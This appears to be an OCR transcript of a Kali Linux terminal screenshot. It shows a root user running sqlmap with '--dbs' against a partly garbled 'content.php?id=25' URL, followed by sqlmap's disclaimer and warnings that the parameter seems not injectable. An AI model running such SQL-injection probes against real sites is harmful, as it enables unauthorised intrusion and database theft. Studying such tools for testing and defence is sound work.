 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# sqlmap -u http://el prof. /content.php?id=25 --dbs
{1.0-dev-nongit-20160128}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 10:51:10
[10:51:10] [WARNING] using '/root/.sqlmap/output' as the output directory
[10:51:18] [INFO] testing connection to the target URL
[10:51:18] [INFO] testing if the target URL is stable
[10:51:19] [INFO] target URL is stable
[10:51:19] [INFO] testing if GET parameter 'id' is dynamic
[10:51:19] [INFO] heuristics detected web page charset 'windows-1251'
[10:51:19] [INFO] confirming that GET parameter 'id' is dynamic
[10:51:19] [WARNING] GET parameter 'id' does not appear dynamic
[10:51:19] [WARNING] heuristic (basic) test shows that GET parameter 'id' might
not be injectable